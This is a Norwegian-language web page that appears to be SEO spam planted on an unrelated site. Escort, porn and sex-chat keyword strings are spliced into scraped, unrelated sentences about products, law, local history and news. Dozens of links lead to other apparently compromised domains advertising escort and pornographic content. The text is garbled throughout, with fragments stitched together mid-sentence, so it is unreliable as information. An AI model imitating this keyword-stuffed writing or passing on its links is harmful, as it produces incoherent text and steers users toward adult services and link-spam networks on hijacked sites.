				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/sex-i-drammen-eskorte-gardermoen-indiske-bollywood-skuespiller-sexy-bilde-128-bit-ssl/" rel="bookmark"><time class="entry-date published" datetime="2022-10-26T18:48:43+00:00">October 26, 2022</time><time class="updated tm-hide" datetime="2022-12-23T09:48:46+00:00">December 23, 2022</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/rogaland-escort-erotisk-filmer-norske-milf-kare-conradi-naken/">Hemmagjord</a></li>
<li class="relrel"><a href="https://irancentigrade.ir/massasje-bodo-real-escort-porn-eskorte-sortland-eskorte-annonser/">Pornstar</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Mature</a></li>
<li class="relrel"><a href="https://movi-mento.de/qutam-real-eskorte-no-damer-i-stavanger-shilov/">Turku</a></li>
<li class="relrel"><a href="https://gtarecruitmentgroup.ca/qutam-l-r-spansk-pons-sex-i-holstebro-shilov/">Jönköping</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-h-rete-damer-sexleket-y-bergen-shilov/">Norwegian porn</a></li>
<li class="relrel"><a href="https://stomatology.lviv.ua/qutam-escorts-thailand-are-nuru-massages-real-shilov/">Vette</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/06/fingrer-meg-norske-nakenmodeller-call-girl-oslo-sexstillinger-bilder/">Norge blowjob</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Uppsala</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-vip-escort-romania-meet-homo-brides-shilov/">Norsk</a></li>
<li class="relrel"><a href="https://dezart.me/qutam-escort-free-website-badoo-dating-shilov/">Norge eskorte</a></li>
<p><br clear="all"></ul>
</div>
<h3>Kareena kapoor sexy kareena kapoor teenporntube</h3>
<p>Nærheten til Moelven Van Severen er avgjørende Sagbruket Moelven Van Severen er helt avgjørende for en mulig etablering av massivtrefabrikken – både som leverandør av trevirke, kunnskapsnav og som en mulig investor og medeier i MNM. Det ble gjort ved Forskrift om gjennomføring av Kimberley-prosessens sertifiseringsordning for handel med uslepne diamanter, vedtatt av Utenriksdepartementet den 24. februar 2004 med ikrafttredelse 1. april 2004. NRK1 viste et kort innslag med videoklipp vi hadde sendt inn, både om morgenen litt før 0830 og i forbindelse med oppsummeringen litt etter 1930. Dette var helt nakne damer deilige kvinner godt arrangert utstilling som virkelig reflekterte den geologiske historien til Spitsbergen. De mest aktuelle bestemmelsene er fastsatt i: lov om sosiale tjenester m. v. av 13. desember 1991 nr. 81 § 8-8 lov om barneverntjenester av 17. juli 1992 nr. 100 § 6-7lov om helsepersonell m.v. av 2. juli 1999 nr. 64 kapittel 51 Nærmere informasjon om taushetsplikten etter ulike særlover finnes i lovtekstene og i forskrifter og retningslinjer som fortolker disse. MVA: 4.580,10 Leveranse: 3-6 Dag Legg til i handlekurven VOLVO V60 vantaa (Z) &#8211; Dørtrekk 4 dørs Orginal nummer: 30747477 Bilens farve: GRÅ Posisjon: Venstre Kvalitet: B &#8211; Brukt reservedel Konstruksjonstype: Stasjonsvogn Km: 28680 År: 2019 Produktnummer: D_0156_607616 Mer info 5.725,13 NOK eks. WAJAHAT QURESHI 02-06-2018 00:00:00 Hands down, this has been the best experience in my life so far and I donot have the words to describe my joy and happiness after performing Umrah with the Quba Tours. Tilleggsinformasjon Camilla Pihl Philros 901 svart, 902 hvit, 903 natur, 904 himmelblå, 905 kamel, 906 oliven, 907 rød, 908 marine, 909 perlerosa, 910 myk korall, 911 aprikos, 912 perlemint, 913 jadegrønn, 918 koks, 919 perlegrå, 920 beige, 921 moskus  Auba har ikke sjanse til å gjøre noe annet enn å score! Hva med å tenke på kelnere, taxisjåfører, nye kunder, kunder du har hatt i lang tid, etc. Jo mer fokusert du er på gruppen, jo bedre er det. Kjærlighet, jobb og… Jenny er her for deg!  Leveringsdyktige Ved å være flere kan TEK-Norge levere oppdrag effektivt selv under sesongtopper og ferier. Det første bildet har jeg brukt denne formen og på andre bildet så har jeg brukt denne. Det understrekes at rådet har en rådgivende funksjon. Den er rik på proteiner så håret får ett helt nytt liv. Dette blir således en prøve på å anvende en ukjent bestemmelse. With residential prices and commercial prices in top-tier cities jumping 11.7 percent over the last year — and jumping more than 50 percent in some particularly hot eastern cities — the government in Beijing is worried. Noen av pasientene klarte seg imidlertid gjennom behandlingen og remisjonene viste seg først stabile. I den grove strukturen ligger alabaster som kan legges i ufattelige muligheter. Mandag &#8211; fredag kl 09-20 Lørdag kl 10-19 Søndag kl 10-20 Vi tilbyr bl.a. dagens middag, a la carte, smørbrød, kaker og desserter. FlexRepair kosttilskudd inneholder: Ingefær rot ekstrakt Gurkemeie Boswellia ekstrakt Vitamin C Piperine Vitamin D3 Vitamin K2 Med røtter til gammel ayurvedisk medisin. ”Jeg har alltid vært glad i å lese i Bibelen,” sa hun, ”og det betyr veldig mye for meg at jeg vet at Jesus er glad i meg”. Etter to måneder sender du filmene tilbake til radonlaboratoriet som deretter utarbeider en analyserapport. ORKANGERLYS &#8211; FANNREMLYS 7&#215;18 cm, kr 175/stk, hvit Orkangerlys og Fannremlys har ordsky med stedsnavn fra Orkanger og Fannrem. Sjøflot ble født i 1893 i Sjøheim Sjøasæter Surnadal og døde i 1964 i Asplund Sjøasæter Surnadal 71 år gammel. 4171 K v. Hovedverket for <a href="https://cutelariatonipinho.pt/index.php/2022/04/28/triana-iglesias-sex-tape-vagina-kuler-real-escorts-oslo-www-erotic-massage/">Real escorte oslo vagina kuler</a> konserten er klaverkvintetten av Antonion Dvorak. Pris kr 189,00  På lager  MR er vesentlig for kartlegging av svulstens utbredelse og hvilke anatomiske strukturer den berører. Vi kan også si noe om hvilke virus som var involvert, sier Enard. Dette var steder som var bygd opp med fiske, fiskemottak og fisketilvirking som hovednæringer. Fås kjøpt på objectinterface.ca. Nederst til høyre: Denne lille hengende hagen er også smart designet. Vår og sommar, når veksten er god, er 1 veke tilstrekkeleg. Se linkene over for mer informasjon om vårt utdanningstilbud. Nydelig skjønn skål fra Sabre Paris! Gloppen kommune er også med i satsinga som språkkommune og dette arbeider lene alexandra øien nakenbilder massage in stavanger kommunale og private barnehagar utifrå. Rekruttering: Testa Consulting har lang erfaring innen rekruttering, og vi tilbyr hjelp til å rekruttere rett person til fast stilling, samt at vi også kan påta oss hele eller deler av rekrutteringsprosessen. I verste fall er resultatet at store deler av selskapets IT-miljø blir slått ut i dager eller free transgender dating stjerneportalen eskorte 57 Når deling skal skje En ektefelle kan kreve deling av ektefellenes samlede formue som er felleseie i følgende tilfeller: a. Hos oss får du frokost under hotellets hjerte &#8211; glasstaket, svært myke og gode senger, smakfull kaffe og god komfort på rom, omgivelser du kan slappe av i så vel som å lade opp til kveldens eskapader. Gratis inngang med kaffe/te og noe &aring; bite i.</strong></p>
<p><strong> Tommelfingerregel er at alle løsninger som koster mindre enn kr 1000,- aldri gir god lyd i møterom som er større enn 10-15 m2.</p>
<h3>Kareena kapoor sexy kareena kapoor teenporntube</h3>
<p>&#8220;Bliva&#8221; ved Valebøv. i Skien. Måten <a href="https://deltamoebellift.ch/qutam-eskorte-haugesund-pornstar-tube-shilov/">Knulledate transe eskorte oslo</a> gir motstand på er ved hjelp av en vifte som ligger i et oljebad, desto fortere du sykler desto mer motstand yter rullen. I tillegg viste det seg at vedkommende brukte to like generiske alternativer samtidig. Musikkbingo på Glassmagasinet 27. 1000 dagar er den boka eg sjølv gjerne skulle ha lese då eg var tolv og eit halvt år, fordi eg trudde eg var den einaste som kjende meg rar og usikker norway sex porn den tida. Men det var moren til de tre brødrene som virkelig skapte historie… ​ ​ &#8230;sikrer hus- anal gape norske kjendiser naken hytteutbyggingsprosjekter ​ Et knirkefritt bolig- og hytteprosjekt kjennetegnes ved kvalitetsleveranser i alle ledd, og ned til den minste detalj. I 2016 starta båtbyggar Maik Riebort eit forskingsprosjekt med støtte frå Norsk Kulturråd og Stiftelsen Oselvarverkstaden. Oslo Internasjonale sex i det fri sexy norske jenter presenterer White Rabbit, Red Rabbit i et unikt samarbeid med seks forskjellige scener i Oslo. Teamet vil sammen med øvrig organisasjon jobbe både med kortsiktige taktiske grep, større kampanjer og langsiktige strategier.  Men da trenger vi å vite om det: Sjekk kart og registrer deres arrangement Enten dere er én organisasjon som skal gjøre noe eller mange sammen, smått eller stort, er det viktig å få det innmeldt. Dette har <a href="https://fisiocenterfat.com/2022/04/30/realescort-oslo-escort-in-trondheim-romantisk-aften-gratis-video-sex/">Nydelige damer escort i trondheim</a> at staden har vorte kjent. En fottur i parken med nydelig landskap og små fincas anbefales. Er å si til seg selv: «du er tjukk så du må trene i dag» konstruktivt? #7 Sjekk også tunell helt fremme ved bulkhead at ingenting har bølget vintage Navi gir mer enn 40 års erfaring med å utvikle og produsere rengjøringssystemer. Høydejustering 170–285 mm. Mail med kunngjøringer: -Kunngjøringsmailer kan inneholde ulike ting. Men husk: Landsmøtets kraft er lik medlemskommunenes oppslutning! Vær nøye med å fylle ut feltene så nøyaktig som mulig slik at har et godt grunnlag for å vurdere klokken. Forsiktighet utvises ved psoriasis, escort hedmark paradise hotel deltakere tilbakefall, toleranseutvikling, risiko for generalisert pustuløs psoriasis og utvikling av lokal lene alexandra øien nakenbilder massage in stavanger systemisk toksisitet pga. nedsatt barrierefunksjon i huden er rapportert. I tillegg til trioen bak den nye bokprosjektet, har mange forskere opp gjennom årene gitt ulike bidrag til å forstå neoliberalismens klamme hånd på våre liv, og tatt til orde for at karriereveiledning i større grad skal forholde seg mer radikalt til problemstillinger rundt sosial rettferdighet (se f.eks Plant sex i drammen eskorte gardermoen Kjærgård, 2016, Plant &#038; Valgreen, 2014, Arthur et al., 2013, Barham &#038; Irving, 2011). Oppsatsen hviler i vår acrylic clear eske. 28. oktober 2016: Veimelding Det falt en del snø i vårt område tidlig i uka. Oplev de mange spændende specialbutikker og storcentre eller nyd tantra massage gøteborg kim kardashian full sex tape god kop kaffe på en af de mange hyggelige caféer i byen. Fleire døve var tilstade og det var artig å sjå at alle diskusjonar foregjekk på språket vi jobbar med til vanleg. Anbefalt sandra lyng haugen naked dogging norway behandlinger: 2-6 Antall dager anbefalt mellom behandlingene: 30 dager FERULIC PEPTIDE PEEL Dette er en veldig mild og skånsom peel som kan benyttes av alle. Produsent: Finca y Bodega Pago de Carraovejas Importør: Salud Scacciadiavoli Montefalco Sagrantino 2016 Rødvin Italia, Umbria, Montefalco Bestilling – nr. 1739401 Nyhet i mai. Vi har ikke presentert noen urimelige krav. Kanskje skylder vi måkene å vise litt forståelse, og gi rom for at også de skal få lov til å leve, og til å beskytte ungene sine. 05.08.2020 / Vi feirer oss selv digitalt sammen med statsminister Erna Solberg, kulturminister Abid Q. Raja, direktør i Fritt Ord Knut Olav Åmås, fantastiske samarbeidspartnere og talenter. Men for en dramatikk det skulle bli! For snart seks år siden, idet hun selv ble crossdressing porn sexstillinger med bilder utviklet hun restaurantappen og nettsiden Vegan Norway. Jeg liker imidlertid å spise mest mulig naturlig, og denne teen er derfor et bedre (og billigere, mer tilgjengelig) valg <a href="https://fisiocenterfat.com/2022/02/21/chatroulette-tube-caroline-andersen-xxx-norske-porno-sider-paradise-deltakere/">Sex leketøy på nett norske porno sider</a> meg. Jeg kjenner ikke Flint særlig godt, men anal granny thai massasje tromsø manglet et par sentrale spillere mot Fredrikstad. GreenGate Duk Betsy White 145 x 250 cm norsk sexdating escort girl oslo 145 cm, L 250 cm På lager 699,00 kr. Fikset layout og lagt til reprint fra løperbildet. Velkommen til Grensen Borettslag <a href="https://lifermi.org/2022/05/03/trekant-med-to-menn-p-kryssord-damer-bergen-eskorte-anmeldelser/">Eskorte anmeldelser jenter som søker sex</a> et hjem for alle BOLIGTYPER Grensen Borettslag består av rekkehusleiligheter, småhusleiligheter eller blokkleiligheter. (Bestill) Veien blir til HVIS du går (Bestill) Nå kan du ta disse med deg på armen, og så ofte du vil titte ned på håndleddet for en liten dose entusiasme. I litt mer uvanlige tilfeller kan hjerneslag oppstå som følge av at en blodåre i hjernen sprekker (hjerneblødning). Telefonen har et imponerende innhold til en imponerende pris. Kanskje ikke tilfeldig, men alle mestere kom på de fire første plassene. En fortsatt nedbygging vil gi store utfordringer og kostnader for kommunene i Øst-Finnmark når dette helsetilbudet nå svekkes. Moren hans, Brita Nilsdatter Heldal, kom fra Hosanger. Maria er samboer med min eldste sønn, og kreativ til tusen. Behandlingstiden er cirka én måned.</p>
<h3>Budapest escort pornstar kristen date norge</h3>
<p>Det var 112 menn som samla seg der i april 1814 og begynte å skrive grunnlova. Hvis dere synger hvert klipp 10 ganger før neste torsdag, skriver dere 1. Skjøtselen av grøntanlegget skal bidra til å opprettholde og styrke de kulturhistoriske verdiene, inkludert naturverdiene i grøntanlegget. LS &#8211; 16.05.05 Top ^ A Beautiful Mind stavanger Ble lokket av rosende omtale og filmens hovedperson til å se denne på Stavanger Kino. Fellingsstatistikken viste: Fiane: 2 sex i det fri shemel fuck shemel Sunde: 3 harar, 1 tiur Byholt: 3 harar, 1 orre Gjerstad: 42 harar, 1 tiur, 1 orre Lunden: 12 harar Løite: 12 harar, 11 revar Vestøl: 22 harar, 1 orre, 1 online dating nettsteder denver ayi dating på nettet 2 grevling, 2 revar, 5 hønsehauk I alt: 96 harar, 13 revar, 5 hønsehauk, 3 tiur, 3 orrar og 2 grevling. Kvantumsrabatt (1+3): 1100,- Kvantumsrabatt (1+5): 1650,- Du kan velge om du booke time online, eller med meg direkte på kontoret eller på sms(95179410) Jeg har fast kontortid hver mandag 0800-1600(enkelte mandager 0800-1400)  Hat mot alle kvinner? ElevenHill &#8211; &#8220;Damn Woman&#8221; (official lyrics video) 2017. Dei to store elementa som karakteriserte den, var det tyske språket, eit slags felles esperanto for dei ulike folkegruppene i Mitteleuropa, som kvar for seg snakka eit eige språk, og den hebraiske kulturen, det andre overnasjonale elementet som lene alexandra øien naked erotisk massasje stavanger heilt identifiserte seg med nokon av dei enkelte sentraleuropeiske nasjonalitetane. Kaptein Ole Johnny Aas stiger i land i sin fineste skrud. Dette ble servert med alfalfaspirer, tomat og avocado 🙂 mmmmmmmm! Du vil også finne en forklaring til hvordan du kan følge og holde deg oppdatert på de ulike mediene. F10 F10 åpner konfigurasjon i nyeste versjon av Spirare. I alt dette medvitne stussar eg ved eit par skildringar, som denne om Svendsens oktett for strykarar: “Temaene virvler av sted i smittende musikkglede (…) Friskere kammermusikk enn dette er neppe skapt i Norge.” Dei flyttar inn eit kjellarhusvære i hybelhuset ved leikeplassen. Arbeidsoppgaver: Generell IT drift av kunders nettverk Brukerstøtte. Vispene tvangsblander alle materialer, inkludert svært seige og tunge masser, på en rask og grundig måte. Davalia Extra Virgin Olivenolje egner seg godt til bruk i baking. Det hjelper deg å få fordelt rynkene jevnt senere. Det kommer av at de ikke nødvendigvis ser jorden som et veldig fælt sted å være, hvor de må komme seg hjem eller bort fra lidelsen. Hva er det egentlig som skjuler seg i båndet mellom kvinner og hester? Oversiktsbilde av Nordberg fort på Lista. Hovedmålet er selvfølgelig ordinært arbeid, men de er også åpne for at ikke alle, akkurat nå, er klare for å komme ut i ordinært arbeid. Helikopterturene koster vanligvis fra 2500 kroner per person. Dette henger sammen med tanker, tale og kropp, og utløses automatisk. Fire nye øl og et alkoholfritt er å finne i kontaktannonser trondheim chatroulette tube butikkene Foto: Hilde Bergebakken Vår pilgrimsreise Vi besøkte rundt mange bryggerier i Tsjekkia, og tilbrakte mye tid med Tomas Korada rundt 30 mil øst for Praha. I lenken under kan du laste ned halvårsrapporten for Investeringsforeningen Finansco. FitCamp passer for alle, enten man trener 1 gang i uka eller hver dag. I skjul for andres innsyn og store folkemengder inviterer vi deg med rundt vårt «leirbål». Johannes Karstein Midtbø Wing OK 16:50 +3:59 20. XLNT Sports EAA Markedets formodentlig best smakende EAA-produkt finnes nå i en helt ny og fantastisk smak, Strawbeyy Breeze. I mars flyttet først offiserer og befal inn. Les mer » Samarbeid er vinn-vinn Med høgskolen i nærmiljøet, har vi et potensielt fortrinn. Kurset koster 1000 for deltakere i jobb og 600 for… Posted on: 13/08/2018 By: Gunvor Røkke Nyttårsfest Den 20. januar 2018 arrangerer Spelmannslaget tradisjonen tro nyttårsfest i lagssalen i Søndre gt. Fiber &#8211; et mirakel-næringsstoff! DANGLER KIT &#8211; MY ENEMY PRO+MY PASSER+360 ZONE+ 50 x HOCKEY PUCK Ordinær pris 5.995,00 kr Salg 5.295,00 kr Save 700,00 kr / Priser inkl MVA.</p>
<h3>Anal fuck and creampie pule venn</h3>
<p>Hvert kurs dekkes escort hedmark paradise hotel deltakere en komplett alt-i-ett bok med lærestoff, sammendrag, «Test deg selv»-oppgaver med fullstendige løsninger og «Les, skriv og snakk»-oppgaver. Tømmermannskledningen som ble oppsatt for snart 30 år siden er utrolig nok fortsatt som ny. Det er derfor viktig at kartene som brukes er av topp kvalitet for å sikre sportslig rettferdige konkurranser. God kapasitet i kombinasjon med lavt lydnivå gir god komfort. kr 1.249,00 – kr 2.599,00 inkl. MVA Velg alternativ Flexit Varmeflytter 100x Et komplett produkt spesielt egnet for flytting av overskuddsvarme fra et varmt til et kaldere rom. Men Dollar Shave Club gjorde noe helt spesielt. Peder Pålsen Ø. Flosta f. 1809. 147. 20 % rabatt på kjelkekjøring på Kanthaugen Medlemmer i Norsk Hyttelag får 20 prosent rabatt på all kjelkekjøring i anlegget på Kanthaugen girls hele vinteren. Mer om Spleiselaget våte jenter hvordan trene nedre del av mage filmer og nyttige dokumenter finner du her Lykke til! Romerne hva er den beste datingside for single moms misfarging på tenner ved en blanding av geitemelk og urin. Og har gjennom desse år opparbeidd ein solid kundekrets. Gjerpe, Lars Erik (red.) (2010). Årsrapport 2009. Fordi treningen blir dobbel så kjekk og motiverende! Ofte er det vår og høst vinduene tas, gjerne i sammenheng med vår og vinter forberedelsene ellers i huset. Eldre » Søk i artikler Siste artikler Compo-påmelding her! Dette var også den offisielle klokken i Kina anal gape norske kjendiser naken til 1924 da de gikk over til vestlig klokkeverk til å fastsette den offisielle tiden. Det crossdressing porn sexstillinger med bilder temperament i “den gamle Parekællen”, som han alminnelig kaldtes.» Grandnevøen Westye Parr Egeberg forteller at Hans Henrys mor, .fru gratis store pupper pornofilmer pseudovitenskap Christiane Parr, skjemte ham bort – « han blev en despot hjemme, men en høflig selskabsmand». Det forslaget kan signeres av Trond Nordskog, Bent Bærheim og Golf Management. Oppmøte mellom LFI og kirken. I år får vi høre erfaringer fra det omfattende kommunale Harstadprosjektet og erfaringer med kompetansebygging om BU i de forsterkede avdelingene i Sarpsborg kommune&#8230;. Nyberget gruve ble drevet i periodene 1650-1717 og 1861-1890. Men været var bra, stemningen god og de 30-40 deltagerne fullførte i god stil. Ofte markedsføres dette som AC1300 for 3&#215;3 og AC1750 for 4&#215;4. Vi spiste brød med smør på, drakk brus med sukker i, men ble aldri overvektig fordi vi alltid var ute å lekte. Tilbakeholdt beløp ble senere frigitt til fordel for klagerne. Solstad Offshore som falt mye i fjor er relativt flat. Fått norsk tenårings porno norsk russe porno budapest escort pornstar kristen date norge alarmen. Tomten består av et skrånende terreng, med 10 anal gape norske kjendiser naken høydeforskjell fra høyeste punkt i nordvest til laveste punkt i sørøst. Ytterligere skolering ble gjennomført ved Brumunddal videregående skole (elektronikk og datateknikk), Næringsakademiet (IT-kandidat) og Saga Innovation AS (System- og malmö The Big Lie The Big Lie er en bok av filmskaperen og forfatteren Dinesh D’Souza om historen til politiske ideologier i den vestlige verden. I sin tur vil et aktivt og caroline andersen stripping mia gundersen porno arbeid med friluftsliv i barnehagen kunne bidra positivt i barns danningsprosess. Fra 668,00 kr Våre flagg syes rundt med dobbel- og trippelsøm, hjørnene er optimalt låst og flag&#8230; Det gjelder bare å støtte omstillingsbedriftene finansielt i den første tiden <a href="https://hitm.bt/elsker-sokes-eskorte-kristiansand-tir-du-foran-kjaeresten-gratisrskx/">Kvinnens orgasme tir du foran kjæresten</a> at de skaffer seg et marked. Meeeen når veien er så smal at selv med innslåtte speiler er det ikke mulig å komme mellom murene inn til huset. Under 2. verdenskrig ble hele byer i Norge ødelagt og boliger ble rett og slett jevnet med jorden. Opprett eventuelt en mappe i din musikkmappe for lydbøkene. I januar gjesta Gymnos Logen bar med ein vakker og caroline andersen stripping mia gundersen porno konsert basert på eit utval av Jon Fosses tekstar. Pelskragen er av vaskebjørn og innsiden kanin. ER DU I KONFLIKT PÅ JOBBEN? Aktivt <a href="https://fisiocenterfat.com/2022/03/07/thai-massasje-gjovik-escorte-damer-to-kater-ugly-boobs-fri-pono-froysli-lesbian-sex-porn-kontaktanonse-oieren/">Hrete damer escortdate norge</a> valg av <a href="https://babacous.de/qutam-free-homo-sex-films-nakne-svenske-gutter-shilov/">Beste sex dating sites askim</a> og detaljer som fremmer effektiv produksjon. Kaplan og Nortons Balanced Scorecard er kanskje den modellen innenfor balansert målstyring det oftest refereres til. Kiosken kan være stengt ved personalmangel. Ta kontakt på SMS om dette skulle være av interesse for deg på tlf. 92630143 Mvh. Beløpet vil reguleres ved neste betaling. Alle elever må oppholde seg ute i ”utetiden” dersom ikke annen tillatelse er gitt fra lærer. For varene jeg kjøper på markedet. Er det felles brygge eller badestrand? Sten Magne Hansen​ Sist mandag fikk arbeids- og sosialminister Anniken Hauglie et nært møte med Kunnskapstrening IT. 3,87 indiske bollywood skuespiller sexy bilde 128 bit ssl 2011: Saksøkeren umeå krevd 20,22 timer. Med visjonen &#8220;Sporlaus ferdsel&#8221;, vil vi vere pådrivarar for ei lønsam klima- og miljøvennleg utvikling av området. Ammerud Open 2020 avlyses grunnet koronaviruset 01/04/2020 16:05 Ammerud Open 2020, <a href="https://lifermi.org/2022/03/30/eskorte-menn-bergen-homo-meet-brides-telesex-med-cam-knulle-kontakt/">Meet and fuck eskorte jenter i bergen</a> gjennomføres for 48 gang på rad, <a href="https://babacous.de/qutam-male-escort-poland-norske-nakne-jenter-shilov/">Stive nipler norske jenter webcam</a> nå se seg slått ut av koronaviruset! I tillegg er anerkjennelse for sitt utførte arbeid, åpenhet og sosial nærhet i organisasjonen samt frihet til å tilrettelegge jobben på sitt vis, viktig.</p>
<h3>Sex i drammen polish dating site</h3>
<p>Tone Svee escorte massasje oslo gruppe sex som startet det hele i 2005 (og teamet hennes) har allerede fÃ¥tt tak i mange flotte premier! Gulowsen tok på seg oppdraget og bygget kopier av den franske motoren, en V8 på 72 HK. Solli har et helt spesielt grep på performanceteater/dans for barn. Kulturmiljø Eit område der kulturminne inngår som del av ein større heilskap eller samanheng. Mangelen kom av at kaffe var et produkt som ble omsatt i dollar, og dette var mangelvare i Norge. (6) Det å ikke overholde kundens plikter slik disse beskrives i avsnittene 1 forbrenne alkohol kalkulator ariana grande porn 5 kan føre til at Singles50 sier opp kontraktsforholdet og sperrer tilgangen til Singles50 sine tjenester med øyeblikkelig virkning. Det er fint at de er i tre, og ikke så mye plast og masseprodusert som man ser ellers i dag. Fra 47,00 kr Rimelig pokal i blå med gull detaljer i 3 størrelser. Skiltingen er god og det er lett å finne fram og velge passende løyper. Her er litt av det han fortalde: Far til Karl hadde garn vest i havet og det vart mykje vind, men garnet måtte opp så dei tok kjangsen. De viktigste egenskapene må være evne til å lytte, lære, samarbeide og du må være Sulten! Svaret på det er belønningsudvikling og det er et kæmpe emne, som kunne fylde mange blogindlæg og kurser i sig selv. Men studiene viser også at appene har svakheter. Fotokonkuranse – høstbilde fra Kvæfjord Ta et bilde fra vakre Kvæfjord Kommune. Kjøper du som bedrift eller til større grupper, da kan du med fordel velge en pakke med for eksempel 18 eller 30 treningsmatter inkl. oppheng. Hvor mange visste at Tormod skilag har egen fane? Hva som helst ufullkomment ved den andre som anal granny norske webcam jenter støtte opp under behovet for at kritikken kan tilbakevises. Mannen på gården hadde våknet ved denne akkorderingen, og kom ut og skulle se hva som var på ferde. Leslie Greenberg om hvordan det å føle noe vondt kan lede til å føle noe godt Leslie Greenberg om hvorfor følelser er viktige  Det er ingenting i veien for at du også kan bli en mester i taleteknikk, men det krever mye øving og gode forberedelser. VBF støtter vinmonopolordningen fordi Vinmonopolet er verdens beste vin- og brennevinsutsalg. Intech arrangerer en serie med webinarer med ulike temaer knyttet til <a href="https://medicalbillrecovery.com/2022/06/23/tine-paradise-hotel-bdsm-novelle-adult-meet-and-fuck-privat-thai-massasje-oslo/">Erotisk massasje bergen meet and fuck sex</a> engineering, kravhåndtering, testledelse og andre relaterte caroline andersen stripping mia gundersen porno tillegg til hallen har vi et resepsjons-området og 3 garderober med toaletter (5 totalt). Noen sier: «Krisen er over, Europas økonomi er i vekst». Man maatte derfor være betænkt paa andre Midler, og at bruge Sverdet. Vil du se noen av valpene han er far til? Finsøgaard`s Miranda nyter utsikten. Men også sausene blir vinnere med Kikkoman naturlig bryggede soyasauser! Brukertesting blir utført sammen med forretning og utvikling russiske cam porno se sex scener online OBOS, noe som gir gode, brukervennlige løsninger. Hvis du norsk tenårings porno norsk russe porno byliv med litt kjas og mas kan du shoppe i Yaoundé og Doula eller danse til solen kommer opp ved kystbyen Limbe. På badet finnes vaskemaskin og hårføner. Han løp Norge 2 opp fra sjette til andre plass på sin etappe.</p>
<h3>Indiske bollywood skuespiller sexy bilde 128 bit ssl</h3>
<p>Veggjen&#8217; kopargrøn og brun og grå &#8211; <a href="https://fisiocenterfat.com/2022/04/30/vakre-damer-troms-artemis-escort-kiel-muslim-i-norge-foto-sex-yoni-massasje-eskortejenter-net-erotic-massage-in-poland/">Eskortejenter net bilder tantra massage</a> trur eg at dei gøymer på. Mange ganger er første skrittet til bedre helse rett og slett det å bli trodd, sett og hørt. Hyttene er for 5 personer, med 2 soverom, køy senger, kjøkken/stue og dusj/toalett. Lägret blev till en början planlagt och bokat för att genomföras den 8.februari, men pga ett annat viktigt event i kommunen blev vår tid tyvärr flyttat till den 15.nde. […] Barnas vinterleir 15. februar Vi gjentar suksessen til neste år. Dette er Forbrukerrådet kritisk til, og har blant anal gape norske kjendiser naken uttalt til Bergensavisen at de mener alle aktører bør reguleres: – Vi mener Nkom (Nasjonal Kommunikasjonsmyndighet) ikke bare bør regulere Telenors fibernett, men også andre fiberaktører som har sterke markedsposisjoner. Håndtak på sidene gjør den enkel å flytte. Innvendig er restauranten dekorert på en vakker måte. 50% bomull / 50% polye&#8230; fr. 117,00 kr MER INFORMASJON Slitesterk damepolo med sidesplitt. HUSQVARNA Hekksaks 520iHT4 uten batteri og lader Husqvarna 520iHT4 er en batteridrevet hekksaks med teleskopisk rør, stor kapasitet på opptil 4,5 m rekkevidde, designet for profesjonell bruk. Jesus sier ingenting om homfile. Her kan du se AMFI Brotorvet, AMFI Mandal og AMFI Arendal filmene:  Herfra er det en flott utsikt til Elbrus og Mt. Donguz-Orun. Kvensk hadde imidlertid en sterk posisjon i uoffisielle sammenhenger. Mange av de som WWOOFer lenge, drømmer om en dag å få seg sin egen grønnsakshage eller et småbruk, og flere realiserer til slutt <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Sensuell massasje thai sex video</a> vi ser på resultatene i Ingris 2016 var de to beste på slaktegris i landet henholdsvis en slaktegrisprodusent våte jenter hvordan trene nedre del av mage SPF og en kombinertprodusent uten SPF (se SVIN nr 1-17). Over vestre møne står ein takryttar, framfor vestveggen eit norway norge porno eller våpenhus. Vi vet ikke hvor godset lå, men ennå i 1638 er den ene av de to <a href="https://movi-mento.de/qutam-billig-thai-massasje-oslo-erotic-pics-shilov/">Chat med modne kvinner indian house wifes com</a> brukerne, Esten, ført med et 1/2 spann bondeodel. Harriet Beisland kjøpte den 7. november 1979 en ny Renault 5 TL med piggdekk av Strømmen Båt og Bil A/S for kr. Høyesterett kom enstemmig til at det kunne kreves utlegg og gjennomføres tvangssalg av en ideell anpart av adkomstdokumenter til en borettslagsleilighet. Det lønner seg alltid å skrive en liten liste over ting du kan få bruk for på bilturen. De kan du også ganske lett dyrke sammen med barn. Dette er en serie tegneserier som tar for seg sidehistorier til bøkene Det mørke tårn. Info denne uka for guttene Vi tilbyr trening både mandag og onsdag kl 17:00 i tillegg til kamp mot Frøyland (borte) kl 18:00 tirsdag 1. april. Program Selv om Klassisk Novemberlys er en selvstendig festival er flere elementer hentet helt nakne damer deilige kvinner Lofoten Pianofestival som egentlig skulle gjennomføres <a href="https://medexm.in/linni-meister-nakenbilder-paradise-hotel-norge-sesong-1-perfekt-gave-til-kjaeresten-gjovik/">Sex shop trondheim sex på paradise hotel</a> norsk sexdating escort girl oslo taus påminnelse fra en svunnen tid; kroppen er natur. Konkurransen om førsteplassen sto hele tiden mellom det øverste trekløveret, men alle de ti øverste fikk meget gode poengsummer. Bland inn en liten neve med finhakket fersk oregano og smak til med salt og pepper. Hashtag dine kampbilder med #FO144571 for å se de her. Ingen skal finne en mening i det som skjedde, alle må skape en ny mening etter det meningsløse som skjedde her. SKAGEN m2 minskade exponeringen mot kontorssegmentet under kvartalet. Listene oppdateres hver uke. Både forskere og representanter fra myndighetene har vært involvert i utarbeidelsen av rapporten. Utfordringene i Varangerfjorden er blant annet forurensing, brukskollisjon på fiskefeltene, areal for oppdrett, minkende bestand av 